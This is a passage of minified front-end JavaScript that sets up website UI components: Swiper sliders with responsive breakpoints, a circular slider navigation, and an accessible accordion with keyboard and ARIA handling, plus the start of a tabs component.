r, o, a, s; if (!e) return t; if (e.getAttribute("data-slider-navigation")) { (t.navigation = {}), n && void 0 !== i && ((r = "".concat(n, "-next-").concat(i)), (o = "".concat(n, "-prev-").concat(i))); var c = e.closest(".m-slider"); c && ((a = c.querySelector(".swiper-button-next")), (s = c.querySelector(".swiper-button-prev"))), a && r && (a.setAttribute("id", r), (t.navigation.nextEl = "#".concat(r))), s && o && (s.setAttribute("id", o), (t.navigation.prevEl = "#".concat(o))); } else t.navigation = !1; return t; }, S = function (e, t) { return e ? ("true" === e.getAttribute("data-slider-loop") && (t.loop = !0), t) : t; }; function A(e) { return ( (A = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), A(e) ); } function k(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== A(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== A(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === A(r) ? r : String(r)), i ); } var r; } var L = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.optionsDesktop = {}), (this.optionsMobile = { slideClass: "js-dsbls-nav-item", pagination: { el: ".l-slider-nav__pagination", clickable: !0 }, }), (this.optionsNav = { item: ".js-dsbls-nav-item", active: "is-active", trigger: "mouseover", }), (this.sliderNo = t.replace("js-slider-dsbls-", "")), (this.sliderName = t), (this.sliderMobileName = t.replace( "js-slider-dsbls-", "js-slider-dsbls-m-" )), (this.sliderSel = "#" + this.sliderName), (this.sliderMobileSel = "#" + this.sliderMobileName), (this.optionsNav.element = this.sliderMobileSel), (this.sliderElem = document.querySelector(this.sliderSel)), (this.sliderMobileElem = document.querySelector( this.sliderMobileSel )), (this.showMobile = a( this.sliderElem.getAttribute("data-slider-is-mobile") )), (this.isMobile = !1), (this.isDesktop = !1), this.desktopInstance, this.mobileInstance, this.desktopTabs, this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; window.innerWidth < 1025 ? (e.isMobile = !0) : (e.isDesktop = !0), e.parseOptions(), e.isMobile && e.showMobile && e.createMobile(), e.isDesktop && e.createDesktop(), window.addEventListener("resize", function () { e.throttleResize(); }), (e.throttleResize = t(function () { e.resizeSlider(); }, 350)); }, }, { key: "parseOptions", value: function () { var e = this; if (e.isMobile && e.showMobile) { var t = e.sliderMobileName; (e.optionsMobile = S(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = p(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = v(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = w( e.sliderMobileElem, e.optionsMobile, t, e.sliderNo )); } if (e.isDesktop) { var n = e.sliderName; (e.optionsDesktop = S(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = p(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = v(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = w( e.sliderElem, e.optionsDesktop, n, e.sliderNo )); } }, }, { key: "createDesktop", value: function () { var e = this; (e.desktopInstance = new Swiper(e.sliderSel, e.optionsDesktop)), e.desktopInstance.initialized && (e.desktopTabs = new h(e.desktopInstance, e.optionsNav)); }, }, { key: "createMobile", value: function () { var e = this; e.mobileInstance = new Swiper( e.sliderMobileSel, e.optionsMobile ); }, }, { key: "resizeSlider", value: function () { var e = this; window.innerWidth < 1025 ? e.isMobile || (void 0 !== e.desktopInstance && (e.desktopTabs.unbindTabs(), e.desktopInstance.destroy(), (e.desktopInstance = void 0)), e.showMobile && e.createMobile(), (e.isDesktop = !1), (e.isMobile = !0)) : e.isDesktop || (void 0 !== e.mobileInstance && (e.mobileInstance.destroy(), (e.mobileInstance = void 0)), e.createDesktop(), (e.isMobile = !1), (e.isDesktop = !0)); }, }, ]) && k(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), j = document.querySelectorAll(".js-slider-dsbls"), E = document.querySelectorAll(".js-slider-dsbls-m"), x = function (e, t) { if (!e) return t; var n = parseInt(e.getAttribute("data-slider-columns")); return ( n && ((t.slidesPerView = n), (t.breakpoints = { 320: { slidesPerView: n > 3 ? "auto" : 1, spaceBetween: 20 }, 576: { slidesPerView: n > 3 ? 2 : 1, spaceBetween: 20 }, 1024: { slidesPerView: n, spaceBetween: 30 }, })), t ); }, O = "js-slider-simple", P = document.querySelectorAll(".js-slider-simple"), T = n(311), C = "js-slider-advanced", _ = document.querySelectorAll(".js-slider-advanced"), I = function () { if (T(".categories-slider").length) { var e = document.querySelector(".categories-slider"), t = "url(" + document.querySelector( ".swiper-slide-active .m-banner__picture img" ).src + ")"; e.style.setProperty("--background-image", t); } else if (T(".categories-slider--light").length) { var n = document.querySelector(".categories-slider--light"), i = "url(" + document.querySelector( ".swiper-slide-active .m-banner__picture img" ).src + ")"; n.style.setProperty("--background-image", i); } }; function q(e) { return ( (q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), q(e) ); } function D(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== q(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== q(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === q(r) ? r : String(r)), i ); } var r; } var M = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { element: ".l-nav", item: ".c-nav__item", circle: ".c-slider-nav", classes: { active: "is-active", right: "is-right", left: "is-left", top: "is-top", bottom: "is-bottom", }, direction: !1, position: 2, arrange: 0, itemAlign: "center", itemAngle: 0, rotateActive: !1, data: { arrange: "data-slider-circular-arrange", position: "data-slider-circular-position", itemAngle: "data-slider-circular-angle", itemAlign: "data-slider-circular-item-align", direction: "data-slider-circular-item-direction", rotateActive: "data-slider-circular-rotate-to-active", }, }), t.initialized ? ((this.swiper = t), (this.config = i(this.defaults, n)), (this.selector = "" .concat(this.config.element, " ") .concat(this.config.item)), (this.container = document.querySelector(this.config.element)), (this.circle = this.container.querySelector( this.config.circle )), (this.items = document.querySelectorAll(this.selector)), (this.shift = 0), (this.multiplier = this.items.length), (this.numberOfItems = this.items.length), (this.arrangeShift = 0), (this.full = 360), (this.arrangeIndex = 0), (this.tabClicked = this.tabClick.bind(this)), this.parseOptions(), this.init()) : console.log("swiper not initialized"); } var n, r; return ( (n = e), (r = [ { key: "init", value: function () { var e = this; e.getContainerRadius(), e.getItemDimensions(), e.swiperSlideChange(), e.bindTabs(), e.updateItemsPositions(), window.addEventListener("resize", function () { e.throttleResize(); }), (e.throttleResize = t(function () { e.getContainerRadius(), e.getItemDimensions(); }, 150)); }, }, { key: "bindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabClicked, { passive: !0 }); }); }, }, { key: "unbindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener("click", e.tabClicked); }); }, }, { key: "tabClick", value: function (e) { var t, n = this, i = e.currentTarget; n.items.forEach(function (e, r) { i === e && (t = r), e.classList.remove(n.config.classes.active); }), i.classList.add(n.config.classes.active), n.swiper.slideTo(t), n.config.rotateActive && n.updateItemsPositions(t); }, }, { key: "tabChange", value: function (e) { var t = this, n = t.items; n.forEach(function (e) { e.classList.remove(t.config.classes.active); }), n.forEach(function (n, i) { e === i && n.classList.add(t.config.classes.active); }); }, }, { key: "swiperSlideChange", value: function () { var e = this; e.swiper.on("slideChange", function () { var t = e.swiper.activeIndex; e.tabChange(t), e.updateItemsPositions(t); }); }, }, { key: "updateItemsPositions", value: function (e) { var t, n, i = this, r = i.items; t = null == e ? i.arrangeIndex : e; var o = 0; i.config.rotateActive && (o = (t - i.arrangeIndex) * i.config.itemAngle); var a = i.arrangeShift, s = i.multiplier, c = i.full; r.forEach(function (e, t) { n = i.config.direction ? c * (t / s) + i.shift - a - o : (t / s) * -c + i.shift + a + o; var r = Math.cos(n * (Math.PI / 180)) >= 0 ? "is-right" : "is-left", l = Math.sin(n * (Math.PI / 180)) <= 0 ? "is-top" : "is-bottom"; e.classList.add(r, l), e.style.setProperty("--az", "".concat(n, "deg")); }); }, }, { key: "parseOptions", value: function () { var e = this, t = e.container.getAttribute(e.config.data.arrange); (e.config.position = parseInt( e.container.getAttribute(e.config.data.position), 10 )), (e.config.itemAngle = parseInt( e.container.getAttribute(e.config.data.itemAngle), 10 ) || e.config.itemAngle); var n = e.container.getAttribute(e.config.data.itemAlign); switch ( ((e.config.itemAlign = n || e.config.itemAlign), (e.config.direction = a(e.container.getAttribute(e.config.data.direction)) || e.config.direction), (e.config.rotateActive = a( e.container.getAttribute(e.config.data.rotateActive) )), e.config.position) ) { case 1: e.shift = -90; break; case 3: e.shift = 90; break; case 4: e.shift = 180; break; default: e.shift = 0; } var i = !1; e.config.itemAngle && e.config.itemAngle * e.numberOfItems <= e.full && e.config.itemAngle > 15 ? ((e.full = e.config.itemAngle), (e.multiplier = 1), (i = !0)) : (e.config.itemAngle = e.full / e.numberOfItems), "center" === t && i && ((e.arrangeIndex = Math.floor((e.numberOfItems - 1) / 2)), (e.arrangeShift = e.arrangeIndex * e.config.itemAngle)); }, }, { key: "getContainerRadius", value: function () { var e = this.circle.offsetWidth / 2; this.circle.style.setProperty( "--r", "".concat(e.toFixed(), "px") ); }, }, { key: "getItemDimensions", value: function () { this.items.forEach(function (e) { var t = e.offsetHeight, n = e.offsetWidth; e.style.setProperty("--itemH", "".concat(t, "px")), e.style.setProperty("--itemW", "".concat(n, "px")); }); }, }, ]) && D(n.prototype, r), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), N = "js-circular-adv", B = document.querySelectorAll(".js-circular-adv"), V = n(311), R = "js-slider-mobile", F = document.querySelectorAll(".js-slider-mobile"), z = function () { var e, t, n, i, r, o, s, c, l, u, d, f, b; (e = []), j.forEach(function (t, n) { var i = "js-slider-dsbls-" + n, r = "js-slider-dsbls-m-" + n; t.setAttribute("id", i), E[n].setAttribute("id", r), (e[n] = new L(i)); }), (f = []), (b = []), P.forEach(function (e, t) { f[t] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, }; var n = "".concat(O, "-").concat(t); e.setAttribute("id", n), (f[t] = p(e, f[t])), (f[t] = v(e, f[t])), (f[t] = x(e, f[t])), (f[t] = w(e, f[t], O, t)), (b[t] = new Swiper(e, f[t])); }), (n = []), (i = []), (r = []), (o = []), (s = []), (c = []), _.forEach(function (e, l) { (n[l] = { slidesPerView: "auto", breakpoints: { 320: { slidesPerView: "auto", spaceBetween: 24, slidesOffsetAfter: 20, slidesOffsetBefore: 20, }, 1112: { slidesPerView: 1, slidesOffsetAfter: 0, slidesOffsetBefore: 0, }, }, pagination: { el: ".swiper-pagination", clickable: !0 }, scrollbar: { el: ".swiper-scrollbar", draggable: !0, hide: !1 }, on: { slideChange: function (e, t) { setTimeout(function () { I(); }, "10"); }, }, }), (r[l] = { item: ".js-nav__item", active: "is-active", trigger: "click", }), (c[l] = { spaceBetween: 10, slidesPerView: "auto", freeMode: !0, threshold: 10, watchSlidesProgress: !0, wrapperClass: "c-slider-nav", }); var u = a(e.getAttribute("data-slider-thumbs")), d = "".concat(C, "-").concat(l); e.setAttribute("id", d); var f, b = e.closest(".m-slider"); if ((b && (t = b.querySelector(".l-slider-nav")), t)) if (u) { var y = "js-slider-advanced-thumbs-" + l; t.setAttribute("id", y), (f = "#" + y); } else { var m = "js-slider-advanced-nav-" + l; t.setAttribute("id", m), (r[l].element = "#" + m); } (n[l] = S(e, n[l])), (n[l] = p(e, n[l])), (n[l] = v(e, n[l])), (n[l] = x(e, n[l])), (n[l] = w(e, n[l], C, l)), u && ((s[l] = new Swiper(f, c[l])), (n[l].thumbs = {}), (n[l].thumbs.swiper = s[l]), (n[l].noSwipingSelector = ".l-slider-nav, .m-slider__pagination")), (i[l] = new Swiper(e, n[l])), t && i[l].initialized && (o[l] = new h(i[l], r[l])); }), T(document).ready(function () { I(); }), (function () { var e, t = [], n = [], i = [], r = [], o = []; B.forEach(function (a, s) { (t[s] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, }), (i[s] = { item: ".js-nav__item" }), (o[s] = { spaceBetween: 10, slidesPerView: "auto", freeMode: !0, threshold: 10, watchSlidesProgress: !0, wrapperClass: "c-slider-nav", }); var c = "".concat(N, "-").concat(s); a.setAttribute("id", c); var l = a.closest(".m-slider"); if ((l && (e = l.querySelector(".l-slider-nav")), e)) { var u = "js-slider-circular-nav-".concat(s); e.setAttribute("id", u), (i[s].element = "#".concat(u)); } if ("center" === e.getAttribute("data-slider-circular-arrange")) { var d = e.querySelector(".c-slider-nav"); if (d) { var f = parseInt(d.getAttribute("data-initial-index"), 10); t[s].initialSlide = f; } } (t[s] = S(a, t[s])), (t[s] = p(a, t[s])), (t[s] = v(a, t[s])), (t[s] = x(a, t[s])), (t[s] = (function (e, t) { if (!e) return t; var n = e.getAttribute("data-slider-effect-transition"); switch (((t.effect = {}), n)) { case "fade": (t.effect = "fade"), (t.fadeEffect = {}), (t.fadeEffect.crossFade = !0); break; case "cube": t.effect = "cube"; break; case "coverflow": t.effect = "coverflow"; break; case "cards": t.effect = "cards"; break; case "flip": t.effect = "flip"; } return t; })(a, t[s])), (t[s] = w(a, t[s], N, s)), (n[s] = new Swiper(a, t[s])), e && (console.log("aaa"), n[s].initialized && (r[s] = new M(n[s], i[s]))); }); })(), (l = []), (u = []), !0 !== (d = window.matchMedia("(min-width:1112px)")).matches && (!1 !== d.matches || F.forEach(function (e, t) { var n = V(e).attr("slidesmobile"); l[t] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, navigation: { nextEl: ".mob-button-next", prevEl: ".mob-button-prev", }, slidesPerView: 1, spaceBetween: 10, breakpoints: { 320: { slidesPerView: n || 1.1, spaceBetween: 10, slidesOffsetAfter: 20, }, 640: { slidesPerView: 2.2, spaceBetween: 10 }, 800: { slidesPerView: 2.5, spaceBetween: 10, slidesOffsetAfter: 0, }, }, }; var i = "".concat(R, "-").concat(t); e.setAttribute("id", i), (l[t] = p(e, l[t])), (l[t] = v(e, l[t])), (l[t] = x(e, l[t])), (l[t] = w(e, l[t], R, t)), (u[t] = new Swiper(e, l[t])); })); }, H = function (e) { var t = new Date(), n = setInterval(function () { var i = (new Date() - t) / e.duration; i > 1 && (i = 1), (e.progress = i); var r = e.delta(i); e.step(r), 1 == i && (clearInterval(n), "function" == typeof e.complete && e.complete()); }, e.delay || 10); }, K = function (e) { return 0.5 - Math.cos(e * Math.PI) / 2; }; function W(e) { return ( (W = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), W(e) ); } function $(e) { return ( (function (e) { if (Array.isArray(e)) return Y(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return Y(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? Y(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })() ); } function Y(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function G(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== W(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== W(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === W(r) ? r : String(r)), i ); } var r; } var U = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.wrapper = ".js-acc-wrapper"), (this.defaults = { selectors: { item: ".js-acc-item", trigger: ".js-acc-button", content: ".js-acc-content", }, gallery: { container: ".js-acc-gallery", item: ".js-acc-media" }, classes: { active: "is-active", focus: "focus", display: "block", }, animation: { content: !0, gallery: !1 }, attr: { close: "data-close", open: "data-expand", gallery: "data-gallery", startClosed: "data-start-closed", animationContent: "data-animation", animationGallery: "data-gallery-animation", display: "data-acc-display", }, opt: { close: !1, expand: !1, hasGallery: !1, startClosed: !1 }, aria: { button: "header", content: "content" }, }), (this.config = i(this.defaults, n)), void 0 !== t && (this.wrapper = t), this.getAriaName(), (this.selector = document.querySelector(this.wrapper)), (this.eventsListeners = {}), this.parseOptions(), (this.trigger = this.selector.querySelectorAll( this.config.selectors.trigger )), (this.items = this.selector.querySelectorAll( this.config.selectors.item )), this.config.opt.hasGallery && (this.galleryItems = this.selector.querySelectorAll( this.config.gallery.item )), (this.handlers = []), (this.previousIndex = 0), (this.currentIndex = 0), this.init(); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.addAria(), this.prepareForAnimation(), this.accordionBindEvents(); }, }, { key: "on", value: function (e, t) { var n = this; "function" == typeof t && e.split(" ").forEach(function (e, i) { n.eventsListeners[e] || (n.eventsListeners[e] = []), n.eventsListeners[e].push(t); }); }, }, { key: "off", value: function (e, t) { var n = this; n.eventsListeners && e.split(" ").forEach(function (e) { void 0 === t ? (n.eventsListeners[e] = []) : n.eventsListeners[e] && n.eventsListeners[e].forEach(function (i, r) { i === t && n.eventsListeners[e].splice(r, 1); }); }); }, }, { key: "emit", value: function () { var e, t, n, i = this; if (!i.eventsListeners) return i; for ( var r = arguments.length, o = new Array(r), a = 0; a < r; a++ ) o[a] = arguments[a]; "string" == typeof o[0] || Array.isArray(o[0]) ? ((e = o[0]), (t = o.slice(1, o.length)), (n = i)) : ((e = o[0].events), (t = o[0].data), (n = o[0].context || i)), t.unshift(n), (Array.isArray(e) ? e : e.split(" ")).forEach(function (e) { i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach(function (e) { e.apply(n, t); }); }); }, }, { key: "accordionBindEvents", value: function () { var e = this, t = e.trigger; (e.addListenerFocus = e.addListenerFocus.bind(e)), (e.addListenerBlur = e.addListenerBlur.bind(e)), (e.addKeyListener = e.addKeyListener.bind(e)), (e.on = e.on.bind(e)), (e.off = e.off.bind(e)), (e.emit = e.emit.bind(e)), t.forEach(function (t, n) { var i = e.accordionNavClick.bind(e, n); e.handlers.push(i), t.addEventListener("click", i, { passive: !0 }), t.addEventListener("focus", e.addListenerFocus, { passive: !0, }), t.addEventListener("blur", e.addListenerBlur, { passive: !0, }); }), e.selector.addEventListener("keydown", e.addKeyListener, { passive: !0, }); }, }, { key: "accordionUnbindEvents", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i = t .closest(e.config.selectors.item) .querySelector(e.config.selectors.content); e.config.aria.name && ("" .concat(e.config.aria.name, "-") .concat(e.config.aria.content, "-") .concat(n), "" .concat(e.config.aria.name, "-") .concat(e.config.aria.button, "-") .concat(n)), t.removeAttribute("aria-expanded", ""), i.removeAttribute("aria-hidden", ""), e.config.aria.name && (t.removeAttribute("aria-controls", ""), t.removeAttribute("id", ""), i.removeAttribute("id", ""), i.removeAttribute("aria-labelledby", "")), i.removeAttribute("role", ""), t.removeEventListener("click", e.handlers[n]), t.removeEventListener("focus", e.addListenerFocus), t.removeEventListener("blur", e.addListenerBlur); }), e.selector.removeEventListener("keydown", e.addKeyListener), e.removeStyles(); }, }, { key: "accordionNavClick", value: function (e, t) { var n = t.currentTarget; this.accordionContentchange(e, n, t); }, }, { key: "accordionContentchange", value: function (e, t, n) { var i = this, r = t, o = i.items, a = r.closest(i.config.selectors.item), s = a.querySelector(i.config.selectors.content), u = "true" === r.getAttribute("aria-expanded") || !1; a.classList.contains(i.config.classes.active) ? i.config.opt.close && (i.config.animation.content && c(s, { display: i.config.classes.display }), a.classList.remove(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)) : (i.config.opt.expand ? (i.config.animation.content && l(s, { display: i.config.classes.display }), a.classList.add(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)) : (o.forEach(function (e) { var t = e.querySelector(i.config.selectors.content), n = e.querySelector(i.config.selectors.trigger); i.config.animation.content && c(t, { display: i.config.classes.display }), e.classList.remove(i.config.classes.active), n.setAttribute("aria-expanded", u), t.setAttribute("aria-hidden", !u); }), i.config.animation.content && l(s, { display: i.config.classes.display }), a.classList.add(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)), i.config.opt.hasGallery && i.accordionChangeGallery(e)), (this.previousIndex = this.currentIndex), (this.currentIndex = e), i.emit("accordionChange", n); }, }, { key: "nextAccordion", value: function () { var e = this, t = e.currentIndex; t === e.items.length - 1 ? (t = 0) : (t += 1); var n = e.items[t]; e.accordionContentchange(t, n, null); }, }, { key: "prevAccordion", value: function () { var e = this, t = e.currentIndex, n = e.items.length; 0 === t ? (t = n - 1) : (t -= 1); var i = e.items[t]; e.accordionContentchange(t, i, null); }, }, { key: "accordionChangeGallery", value: function (e) { var t = this, n = $(t.galleryItems); n.forEach(function (i) { t.config.animation.gallery ? (function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; void 0 === t.duration && (t.duration = 100), H({ duration: t.duration, delta: function (e) { return (e = this.progress), K(e); }, complete: t.complete, step: function (t) { e.style.opacity = 1 - t; }, }); })(i, { complete: function () { i.classList.remove(t.config.classes.active); var r = n[e]; !(function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; void 0 === t.duration && (t.duration = 100), H({ duration: t.duration, delta: function (e) { return (e = this.progress), K(e); }, complete: t.complete, step: function (t) { e.style.opacity = 0 + t; }, }); })(r, { duration: 50 }), r.classList.add(t.config.classes.active); }, }) : i.classList.remove(t.config.classes.active); }), t.config.animation.gallery || n[e].classList.add(t.config.classes.active); }, }, { key: "prepareForAnimation", value: function () { var e = this, t = e.items; e.config.animation.content && t.forEach(function (t, n) { var i = t.querySelector(e.config.selectors.content); 0 != n || e.config.opt.startClosed ? (i.style.display = "none") : (i.style.display = e.config.classes.display); }); }, }, { key: "removeStyles", value: function () { var e = this, t = e.items; e.config.animation.content && t.forEach(function (t, n) { t.querySelector(e.config.selectors.content).style.display = ""; }); }, }, { key: "parseOptions", value: function () { var e = this, t = a(e.selector.getAttribute(e.config.attr.close)); t && (e.config.opt.close = !!t); var n = e.selector.getAttribute(e.config.attr.open); n && (a(n) ? ((e.config.opt.expand = !0), (e.config.opt.close = !0)) : (e.config.opt.expand = !1)), a(e.selector.getAttribute(e.config.attr.startClosed)) && ((e.config.opt.startClosed = !0), (e.config.opt.close = !0)), a(e.selector.getAttribute(e.config.attr.gallery)) && ((e.config.opt.hasGallery = !0), (e.config.opt.expand = !1), (e.config.opt.close = !1), (e.config.opt.startClosed = !1)); var i = e.selector.getAttribute(e.config.attr.animationContent); i && (e.config.animation.content = "js" === i); var r = e.selector.getAttribute(e.config.attr.animationGallery); r && (e.config.animation.gallery = "js" === r); var o = e.selector.getAttribute(e.config.attr.display) || e.config.classes.display; (e.config.classes.display = "flex" === o ? "flex" : "block"), e.emit("optionsParsed"); }, }, { key: "isValidId", value: function (e) { return /^[^\s]+$/.test(e); }, }, { key: "getAriaName", value: function () { var e = this.wrapper.slice(1); this.isValidId(e) ? (this.config.aria.name = e) : (this.config.aria.name = !1); }, }, { key: "addAria", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i, r, o = t.closest(e.config.selectors.item), a = o.querySelector(e.config.selectors.content); e.config.aria.name && ((i = "" .concat(e.config.aria.name, "-") .concat(e.config.aria.content, "-") .concat(n)), (r = "" .concat(e.config.aria.name, "-") .concat(e.config.aria.button, "-") .concat(n))), o.classList.contains(e.config.classes.active) ? (t.setAttribute("aria-expanded", !0), a.setAttribute("aria-hidden", !1)) : (t.setAttribute("aria-expanded", !1), a.setAttribute("aria-hidden", !0)), e.config.aria.name && (t.setAttribute("aria-controls", i), t.setAttribute("id", r), a.setAttribute("id", i), a.setAttribute("aria-labelledby", r)), a.setAttribute("role", "region"); }); }, }, { key: "addListenerFocus", value: function (e) { e.target.classList.add(this.config.classes.focus); }, }, { key: "addListenerBlur", value: function (e) { e.target.classList.remove(this.config.classes.focus); }, }, { key: "addKeyListener", value: function (e) { var t = e.target, n = e.which.toString(), i = $(this.trigger), r = this.config.selectors.trigger.slice(1), o = e.ctrlKey && n.match(/33|34/); if (t.classList.contains(r)) if (n.match(/38|40/) || o) { var a = i.indexOf(t), s = n.match(/34|40/) ? 1 : -1, c = i.length; i[(a + c + s) % c].focus(); } else if (n.match(/35|36/)) switch (n) { case "36": i[0].focus(); break; case "35": i[i.length - 1].focus(); } }, }, ]), n && G(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), X = U, Q = document.querySelectorAll(".js-acc-wrapper"); function J(e) { return ( (J = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), J(e) ); } function Z(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== J(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== J(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === J(r) ? r : String(r)), i ); } var r; } var ee = (function () { function e() { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.eventsListeners = {}), (this.currentIndex = 0), (this.activeNav = null), (this.activePanel = null); } var t, n; return ( (t = e), (n = [ { key: "bindFunctions", value: function () { this.tabNavClick = this.tabNavClick.bind(this); }, }, { key: "bindTabNavEvent", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabNavClick, { passive: !0 }); }); }, }, { key: "unbindTabNavEvent", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener("click", e.tabNavClick); }); }, }, { key: "tabNavClick", value: function (e) { var t = this, n = e.currentTarget; t.activeNav = e.currentTarget; var i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav), r = t.getNavTabID(n); t.clearActiveClass(i, "nav"), t.setActiveClass(n, "nav"), t.tabPanelChange(r); }, }, { key: "tabPanelChange", value: function (e) { var t = this; if (void 0 !== e) { var n = "".concat(t.config.data, "-").concat(e), i = document.querySelector("#".concat(n)); t.activePanel = i; var r = i .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.panel); void 0 !== i && ((t.currentIndex = e), t.clearActiveClass(r, "panel"), t.setActiveClass(i, "panel"), t.emit("tabsChange")); } }, }, { key: "getNavTabID", value: function (e) { return e.getAttribute(this.config.data); }, }, { key: "clearActiveClass", value: function (e, t) { var n = this; e.forEach(function (e) { e.classList.remove(n.config.classes.active), "panel" === t && e.setAttribute("aria-hidden", !0), "nav" === t && e.setAttribute("aria-selected", !1); }); }, }, { key: "setActiveClass", value: function (e, t) { e.classList.add(this.config.classes.active), "panel" === t && e.setAttribute("aria-hidden", !1), "nav" === t && e.setAttribute("aria-selected", !0); }, }, { key: "setFirstActive", value: function () { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0, t = this, n = t.items[e], i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav), r = t.getNavTabID(n); t.clearActiveClass(i, "nav"), t.setActiveClass(n, "nav"), t.tabPanelChange(r); }, }, { key: "on", value: function (e, t) { var n = this; "function" == typeof t && e.split(" ").forEach(function (e, i) { n.eventsListeners[e] || (n.eventsListeners[e] = []), n.eventsListeners[e].push(t); }); }, }, { key: "off", value: function (e, t) { var n = this; n.eventsListeners && e.split(" ").forEach(function (e) { void 0 === t ? (n.eventsListeners[e] = []) : n.eventsListeners[e] && n.eventsListeners[e].forEach(function (i, r) { i === t && n.eventsListeners[e].splice(r, 1); }); }); }, }, { key: "emit", value: function () { var e, t, n, i = this; if (!i.eventsListeners) return i; for ( var r = arguments.length, o = new Array(r), a = 0; a < r; a++ ) o[a] = arguments[a]; "string" == typeof o[0] || Array.isArray(o[0]) ? ((e = o[0]), (t = o.slice(1, o.length)), (n = i)) : ((e = o[0].events), (t = o[0].data), (n = o[0].context || i)), t.unshift(n), (Array.isArray(e) ? e : e.split(" ")).forEach(function (e) { i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach(function (e) { e.apply(n, t); }); }); }, }, ]), n && Z(t.prototype, n), Object.defineProperty(t, 